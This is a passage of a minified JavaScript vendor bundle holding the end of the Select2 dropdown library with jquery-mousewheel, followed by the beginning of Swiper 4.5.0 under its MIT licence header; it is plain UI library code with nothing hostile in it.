a=this;this.on("open",function(){a.$container.addClass("select2-container--open")}),this.on("close",function(){a.$container.removeClass("select2-container--open")}),this.on("enable",function(){a.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){a.$container.addClass("select2-container--disabled")}),this.on("blur",function(){a.$container.removeClass("select2-container--focus")}),this.on("query",function(b){a.isOpen()||a.trigger("open",{}),this.dataAdapter.query(b,function(c){a.trigger("results:all",{data:c,query:b})})}),this.on("query:append",function(b){this.dataAdapter.query(b,function(c){a.trigger("results:append",{data:c,query:b})})}),this.on("keypress",function(b){var c=b.which;a.isOpen()?c===d.ESC||c===d.TAB||c===d.UP&&b.altKey?(a.close(),b.preventDefault()):c===d.ENTER?(a.trigger("results:select",{}),b.preventDefault()):c===d.SPACE&&b.ctrlKey?(a.trigger("results:toggle",{}),b.preventDefault()):c===d.UP?(a.trigger("results:previous",{}),b.preventDefault()):c===d.DOWN&&(a.trigger("results:next",{}),b.preventDefault()):(c===d.ENTER||c===d.SPACE||c===d.DOWN&&b.altKey)&&(a.open(),b.preventDefault())})},e.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},e.prototype._syncSubtree=function(a,b){var c=!1,d=this;if(!a||!a.target||"OPTION"===a.target.nodeName||"OPTGROUP"===a.target.nodeName){if(b)if(b.addedNodes&&b.addedNodes.length>0)for(var e=0;e<b.addedNodes.length;e++){var f=b.addedNodes[e];f.selected&&(c=!0)}else b.removedNodes&&b.removedNodes.length>0&&(c=!0);else c=!0;c&&this.dataAdapter.current(function(a){d.trigger("selection:update",{data:a})})}},e.prototype.trigger=function(a,b){var c=e.__super__.trigger,d={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===b&&(b={}),a in d){var f=d[a],g={prevented:!1,name:a,args:b};if(c.call(this,f,g),g.prevented)return void(b.prevented=!0)}c.call(this,a,b)},e.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},e.prototype.open=function(){this.isOpen()||this.trigger("query",{})},e.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},e.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},e.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},e.prototype.focus=function(a){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},e.prototype.enable=function(a){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=a&&0!==a.length||(a=[!0]);var b=!a[0];this.$element.prop("disabled",b)},e.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var a=[];return this.dataAdapter.current(function(b){a=b}),a},e.prototype.val=function(b){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==b||0===b.length)return this.$element.val();var c=b[0];a.isArray(c)&&(c=a.map(c,function(a){return a.toString()})),this.$element.val(c).trigger("change")},e.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",c.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),c.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},e.prototype.render=function(){var b=a('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return b.attr("dir",this.options.get("dir")),this.$container=b,this.$container.addClass("select2-container--"+this.options.get("theme")),c.StoreData(b[0],"element",this.$element),b},e}),b.define("select2/compat/utils",["jquery"],function(a){function b(b,c,d){var e,f,g=[];e=a.trim(b.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0===this.indexOf("select2-")&&g.push(this)})),e=a.trim(c.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0!==this.indexOf("select2-")&&null!=(f=d(this))&&g.push(f)})),b.attr("class",g.join(" "))}return{syncCssClasses:b}}),b.define("select2/compat/containerCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var e=d.call(this),f=this.options.get("containerCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptContainerCssClass");if(g=g||c,-1!==f.indexOf(":all:")){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a}}var i=this.options.get("containerCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/dropdownCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var e=d.call(this),f=this.options.get("dropdownCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptDropdownCssClass");if(g=g||c,-1!==f.indexOf(":all:")){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a}}var i=this.options.get("dropdownCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/initSelection",["jquery"],function(a){function b(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `initSelection` option has been deprecated in favor of a custom data adapter that overrides the `current` method. This method is now called multiple times instead of a single time when the instance is initialized. Support will be removed for the `initSelection` option in future versions of Select2"),this.initSelection=c.get("initSelection"),this._isInitialized=!1,a.call(this,b,c)}return b.prototype.current=function(b,c){var d=this;if(this._isInitialized)return void b.call(this,c);this.initSelection.call(null,this.$element,function(b){d._isInitialized=!0,a.isArray(b)||(b=[b]),c(b)})},b}),b.define("select2/compat/inputData",["jquery","../utils"],function(a,b){function c(a,b,c){this._currentData=[],this._valueSeparator=c.get("valueSeparator")||",","hidden"===b.prop("type")&&c.get("debug")&&console&&console.warn&&console.warn("Select2: Using a hidden input with Select2 is no longer supported and may stop working in the future. It is recommended to use a `<select>` element instead."),a.call(this,b,c)}return c.prototype.current=function(b,c){function d(b,c){var e=[];return b.selected||-1!==a.inArray(b.id,c)?(b.selected=!0,e.push(b)):b.selected=!1,b.children&&e.push.apply(e,d(b.children,c)),e}for(var e=[],f=0;f<this._currentData.length;f++){var g=this._currentData[f];e.push.apply(e,d(g,this.$element.val().split(this._valueSeparator)))}c(e)},c.prototype.select=function(b,c){if(this.options.get("multiple")){var d=this.$element.val();d+=this._valueSeparator+c.id,this.$element.val(d),this.$element.trigger("change")}else this.current(function(b){a.map(b,function(a){a.selected=!1})}),this.$element.val(c.id),this.$element.trigger("change")},c.prototype.unselect=function(a,b){var c=this;b.selected=!1,this.current(function(a){for(var d=[],e=0;e<a.length;e++){var f=a[e];b.id!=f.id&&d.push(f.id)}c.$element.val(d.join(c._valueSeparator)),c.$element.trigger("change")})},c.prototype.query=function(a,b,c){for(var d=[],e=0;e<this._currentData.length;e++){var f=this._currentData[e],g=this.matches(b,f);null!==g&&d.push(g)}c({results:d})},c.prototype.addOptions=function(c,d){var e=a.map(d,function(a){return b.GetData(a[0],"data")});this._currentData.push.apply(this._currentData,e)},c}),b.define("select2/compat/matcher",["jquery"],function(a){function b(b){function c(c,d){var e=a.extend(!0,{},d);if(null==c.term||""===a.trim(c.term))return e;if(d.children){for(var f=d.children.length-1;f>=0;f--){var g=d.children[f];b(c.term,g.text,g)||e.children.splice(f,1)}if(e.children.length>0)return e}return b(c.term,d.text,d)?e:null}return c}return b}),b.define("select2/compat/query",[],function(){function a(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `query` option has been deprecated in favor of a custom data adapter that overrides the `query` method. Support will be removed for the `query` option in future versions of Select2."),a.call(this,b,c)}return a.prototype.query=function(a,b,c){b.callback=c,this.options.get("query").call(null,b)},a}),b.define("select2/dropdown/attachContainer",[],function(){function a(a,b,c){a.call(this,b,c)}return a.prototype.position=function(a,b,c){c.find(".dropdown-wrapper").append(b),b.addClass("select2-dropdown--below"),c.addClass("select2-container--below")},a}),b.define("select2/dropdown/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$dropdown.on(d.join(" "),function(a){a.stopPropagation()})},a}),b.define("select2/selection/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$selection.on(d.join(" "),function(a){a.stopPropagation()})},a}),function(c){"function"==typeof b.define&&b.define.amd?b.define("jquery-mousewheel",["jquery"],c):"object"==typeof exports?module.exports=c:c(a)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),b.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(a,b,c,d,e){if(null==a.fn.select2){var f=["open","close","destroy"];a.fn.select2=function(b){if("object"==typeof(b=b||{}))return this.each(function(){var d=a.extend(!0,{},b);new c(a(this),d)}),this;if("string"==typeof b){var d,g=Array.prototype.slice.call(arguments,1);return this.each(function(){var a=e.GetData(this,"select2");null==a&&window.console&&console.error&&console.error("The select2('"+b+"') method was called on an element that is not using Select2."),d=a[b].apply(a,g)}),a.inArray(b,f)>-1?this:d}throw new Error("Invalid arguments for Select2: "+b)}}return null==a.fn.select2.defaults&&(a.fn.select2.defaults=d),c}),{define:b.define,require:b.require}}(),c=b.require("jquery.select2");return a.fn.select2.amd=b,c});

/**
 * Swiper 4.5.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 22, 2019
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,function(){"use strict";var f="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,J="undefined"==typeof window?{document:f,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,l=function(e){for(var t=0;t<e.length;t+=1)this[t]=e[t];return this.length=e.length,this};function L(e,t){var a=[],i=0;if(e&&!t&&e instanceof l)return e;if(e)if("string"==typeof e){var s,r,n=e.trim();if(0<=n.indexOf("<")&&0<=n.indexOf(">")){var o="div";for(0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select"),(r=f.createElement(o)).innerHTML=n,i=0;i<r.childNodes.length;i+=1)a.push(r.childNodes[i])}else for(s=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||f).querySelectorAll(e.trim()):[f.getElementById(e.trim().split("#")[1])],i=0;i<s.length;i+=1)s[i]&&a.push(s[i])}else if(e.nodeType||e===J||e===f)a.push(e);else if(0<e.length&&e[0].nodeType)for(i=0;i<e.length;i+=1)a.push(e[i]);return new l(a)}function r(e){for(var t=[],a=0;a<e.length;a+=1)-1===t.indexOf(e[a])&&t.push(e[a]);return t}L.fn=l.prototype,L.Class=l,L.Dom7=l;var t={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(t[a]);return this},removeClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(t[a]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(t[a]);return this},attr:function(e,t){var a=arguments;if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===a.length)this[i].setAttribute(e,t);else for(var s in e)this[i][s]=e[s],this[i].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var a;if(void 0!==t){for(var i=0;i<this.length;i+=1)(a=this[i]).dom7ElementDataStorage||(a.dom7ElementDataStorage={}),a.dom7ElementDataStorage[e]=t;return this}if(a=this[0]){if(a.dom7ElementDataStorage&&e in a.dom7ElementDataStorage)return a.dom7ElementDataStorage[e];var s=a.getAttribute("data-"+e);return s||void 0}},transform:function(e){for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransform=e,a.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransitionDuration=e,a.transitionDuration=e}return this},on:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],r=t[1],n=t[2],s=t[3];function o(e){var t=e.target;if(t){var a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),L(t).is(r))n.apply(t,a);else for(var i=L(t).parents(),s=0;s<i.length;s+=1)L(i[s]).is(r)&&n.apply(i[s],a)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(i=(e=t)[0],n=e[1],s=e[2],r=void 0),s||(s=!1);for(var d,p=i.split(" "),c=0;c<this.length;c+=1){var u=this[c];if(r)for(d=0;d<p.length;d+=1){var h=p[d];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[h]||(u.dom7LiveListeners[h]=[]),u.dom7LiveListeners[h].push({listener:n,proxyListener:o}),u.addEventListener(h,o,s)}else for(d=0;d<p.length;d+=1){var v=p[d];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[v]||(u.dom7Listeners[v]=[]),u.dom7Listeners[v].push({listener:n,proxyListener:l}),u.addEventListener(v,l,s)}}return this},off:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(i=(e=t)[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var o=i.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],p=0;p<this.length;p+=1){var c=this[p],u=void 0;if(!s&&c.dom7Listeners?u=c.dom7Listeners[d]:s&&c.dom7LiveListeners&&(u=c.dom7LiveListeners[d]),u&&u.length)for(var h=u.length-1;0<=h;h-=1){var v=u[h];r&&v.listener===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r||(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1))}}return this},trigger:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=e[0].split(" "),i=e[1],s=0;s<a.length;s+=1)for(var r=a[s],n=0;n<this.length;n+=1){var o=this[n],l=void 0;try{l=new J.CustomEvent(r,{detail:i,bubbles:!0,cancelable:!0})}catch(e){(l=f.createEvent("Event")).initEvent(r,!0,!0),l.detail=i}o.dom7EventData=e.filter(function(e,t){return 0<t}),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}return this},transitionEnd:function(t){var a,i=["webkitTransitionEnd","transitionend"],s=this;function r(e){if(e.target===this)for(t.call(this,e),a=0;a<i.length;a+=1)s.off(i[a],r)}if(t)for(a=0;a<i.length;a+=1)s.on(i[a],r);return this},outerWidth:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var e=this[0],t=e.getBoundingClientRect(),a=f.body,i=e.clientTop||a.clientTop||0,s=e.clientLeft||a.clientLeft||0,r=e===J?J.scrollY:e.scrollTop,n=e===J?J.scrollX:e.scrollLeft;return{top:t.top+r-i,left:t.left+n-s}}return null},css:function(e,t){var a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(var i in e)this[a].style[i]=e[i];return this}if(this[0])return J.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,a,i=this[0];if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(t=L(e),a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}if(e===f)return i===f;if(e===J)return i===J;if(e.nodeType||e instanceof l){for(t=e.nodeType?[e]:e,a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t,a=this.length;return new l(a-1<e?[]:e<0?(t=a+e)<0?[]:[this[t]]:[this[e]])},append:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i=0;i<t.length;i+=1){e=t[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var r=f.createElement("div");for(r.innerHTML=e;r.firstChild;)this[s].appendChild(r.firstChild)}else if(e instanceof l)for(var n=0;n<e.length;n+=1)this[s].appendChild(e[n]);else this[s].appendChild(e)}return this},prepend:function(e){var t,a;for(t=0;t<this.length;t+=1)if("string"==typeof e){var i=f.createElement("div");for(i.innerHTML=e,a=i.childNodes.length-1;0<=a;a-=1)this[t].insertBefore(i.childNodes[a],this[t].childNodes[0])}else if(e instanceof l)for(a=0;a<e.length;a+=1)this[t].insertBefore(e[a],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&L(this[0].nextElementSibling).is(e)?new l([this[0].nextElementSibling]):new l([]):this[0].nextElementSibling?new l([this[0].nextElementSibling]):new l([]):new l([])},nextAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.nextElementSibling;){var i=a.nextElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&L(t.previousElementSibling).is(e)?new l([t.previousElementSibling]):new l([]):t.previousElementSibling?new l([t.previousElementSibling]):new l([])}return new l([])},prevAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.previousElementSibling;){var i=a.previousElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},parent:function(e){for(var t=[],a=0;a<this.length;a+=1)null!==this[a].parentNode&&(e?L(this[a].parentNode).is(e)&&t.push(this[a].parentNode):t.push(this[a].parentNode));return L(r(t))},parents:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].parentNode;i;)e?L(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return L(r(t))},closest:function(e){var t=this;return void 0===e?new l([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].querySelectorAll(e),s=0;s<i.length;s+=1)t.push(i[s]);return new l(t)},children:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].childNodes,s=0;s<i.length;s+=1)e?1===i[s].nodeType&&L(i[s]).is(e)&&t.push(i[s]):1===i[s].nodeType&&t.push(i[s]);return new l(r(t))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i;for(a=0;a<e.length;a+=1){var s=L(e[a]);for(i=0;i<s.length;i+=1)this[this.length]=s[i],this.length+=1}return this},styles:function(){return this[0]?J.getComputedStyle(this[0],null):{}}};Object.keys(t).forEach(function(e){L.fn[e]=t[e]});var e,a,i,s,ee={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,t){var a,i,s;void 0===t&&(t="x");var r=J.getComputedStyle(e,null);return J.WebKitCSSMatrix?(6<(i=r.transform||r.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new J.WebKitCSSMatrix("none"===i?"":i)):a=(s=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=J.WebKitCSSMatrix?s.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=J.WebKitCSSMatrix?s.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0},parseUrlQuery:function(e){var t,a,i,s,r={},n=e||J.location.href;if("string"==typeof n&&n.length)for(s=(a=(n=-1<n.indexOf("?")?n.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,t=0;t<s;t+=1)i=a[t].replace(/#\S+/g,"").split("="),r[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return r},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=Object(e[0]),i=1;i<e.length;i+=1){var s=e[i];if(null!=s)for(var r=Object.keys(Object(s)),n=0,o=r.length;n<o;n+=1){var l=r[n],d=Object.getOwnPropertyDescriptor(s,l);void 0!==d&&d.enumerable&&(ee.isObject(a[l])&&ee.isObject(s[l])?ee.extend(a[l],s[l]):!ee.isObject(a[l])&&ee.isObject(s[l])?(a[l]={},ee.extend(a[l],s[l])):a[l]=s[l])}}return a}},te=(i=f.createElement("div"),{touch:J.Modernizr&&!0===J.Modernizr.touch||!!(0<J.navigator.maxTouchPoints||"ontouchstart"in J||J.DocumentTouch&&f instanceof J.DocumentTouch),pointerEvents:!!(J.navigator.pointerEnabled||J.PointerEvent||"maxTouchPoints"in J.navigator&&0<J.navigator.maxTouchPoints),prefixedPointerEvents:!!J.navigator.msPointerEnabled,transition:(a=i.style,"transition"in a||"webkitTransition"in a||"MozTransition"in a),transforms3d:J.Modernizr&&!0===J.Modernizr.csstransforms3d||(e=i.style,"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e),flexbox:function(){for(var e=i.style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),a=0;a<t.length;a+=1)if(t[a]in e)return!0;return!1}(),observer:"MutationObserver"in J||"WebkitMutationObserver"in J,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});J.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in J}),I={isIE:!!J.navigator.userAgent.match(/Trident/g)||!!J.navigator.userAgent.match(/MSIE/g),isEdge:!!J.navigator.userAgent.match(/Edge/g),isSafari:(s=J.navigator.userAgent.toLowerCase(),0<=s.indexOf("safari")&&s.indexOf("chrome")<0&&s.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(J.navigator.userAgent)},n=function(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})},o={components:{configurable:!0}};n.prototype.on=function(e,t,a){var i=this;if("function"!=typeof t)return i;var s=a?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][s](t)}),i},n.prototype.once=function(a,i,e){var s=this;if("function"!=typeof i)return s;function r(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];i.apply(s,e),s.off(a,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=i,s.on(a,r,e)},n.prototype.off=function(e,i){var s=this;return s.eventsListeners&&e.split(" ").forEach(function(a){void 0===i?s.eventsListeners[a]=[]:s.eventsListeners[a]&&s.eventsListeners[a].length&&s.eventsListeners[a].forEach(function(e,t){(e===i||e.f7proxy&&e.f7proxy===i)&&s.eventsListeners[a].splice(t,1)})}),s},n.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i,s,r=this;return r.eventsListeners&&("string"==typeof e[0]||Array.isArray(e[0])?(a=e[0],i=e.slice(1,e.length),s=r):(a=e[0].events,i=e[0].data,s=e[0].context||r),(Array.isArray(a)?a:a.split(" ")).forEach(function(e){if(r.eventsListeners&&r.eventsListeners[e]){var 